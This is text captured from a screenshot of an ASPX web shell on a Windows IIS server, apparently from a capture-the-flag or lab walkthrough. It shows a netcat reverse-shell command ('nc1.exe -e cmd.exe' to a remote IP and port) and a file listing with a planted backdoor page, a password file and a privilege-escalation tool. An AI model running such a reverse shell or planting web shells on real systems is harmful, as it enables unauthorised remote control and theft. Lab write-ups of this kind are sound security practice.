 ASPX Shell by LT
Shell
nc1.exe -e cmd.exe 10.6.10.201 4444 Execute
File Browser
Drives:
C:
Working directory:
C:/ inetpub/ wwwroot/ nt4wrksv/
Name Size KB Actions
backdoorcode.aspx 4 Del
nc1.exe 27 Del
passwords.txt 0 Del
winPEASx64.exe 1875 Del
Upload to this directory:
Browse... No file selected. Upload